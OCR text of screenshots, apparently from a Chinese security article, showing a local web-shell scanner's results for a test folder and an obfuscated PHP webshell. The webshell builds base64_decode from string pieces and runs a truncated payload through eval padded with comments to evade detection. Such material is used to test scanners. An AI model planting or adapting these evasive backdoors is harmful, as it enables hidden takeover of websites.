 D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\phpStudy\WWW\Test\Test
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加
文件 级别 说明
D:\phpStudy\WWW\Test\Test\bypass.php 5 加密后门
D:\phpStudy\WWW\Test\Test\code.php 5 加密后门
D:\phpStudy\WWW\Test\Test\help.txt 5 数据库后门
D:\phpStudy\WWW\Test\Test\test2.php 1 可疑eval
D:\phpStudy\WWW\Test\Test\webshell.php 3 (内藏)(可疑)变量函数
检测文件: 10 可疑文件: 5 检测目录: 0 用时:0.25秒
D:\phpStudy\WWW\Test\Test\test.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
窗口(W) ?
bypass.php bypass.php file_put.php test.php
1 <?php
2
3 $l='baSe6';
4 $o='4_dE';
5 $v='cO';
6 $e='DE';
7 $love=$l.$o.$v.$e;
8 $a=$love('ZXZhbChnemluZmxhdGUoYmFzZTY0X2RlY29
9 eval/**/(/**/(/**/$a=$a)/**/);
10
11
12 //常见混淆代码 ---> ' /**/ () # // '
length : 95,434 Ln : 9 Col : 31 Sel : 0 | 0 Windows (C
信安之路